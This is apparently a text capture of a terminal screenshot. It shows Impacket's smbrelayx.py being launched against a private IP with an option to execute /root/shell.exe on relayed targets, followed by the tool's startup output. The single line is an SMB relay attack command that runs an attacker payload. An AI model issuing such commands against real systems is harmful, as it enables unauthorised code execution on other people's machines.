 [firefart@localhost examples]# ./smbrelayx.py -h 192.168.93.20 -e /root/shell.exe
/usr/local/lib/python2.7/site-packages/OpenSSL/crypto.py:14: CryptographyDeprecationWarning: Python 2 is no longer supported by the Python core team. Support for it is now deprecated in cryptog
raphy, and will be removed in the next release.
  from cryptography import utils, x509
Impacket v0.9.23.dev1+20210127.141011.3673c588 - Copyright 2020 SecureAuth Corporation
[*] Running in relay mode
[*] Setting up SMB Server
[*] Servers started, waiting for connections
[*] Setting up HTTP Server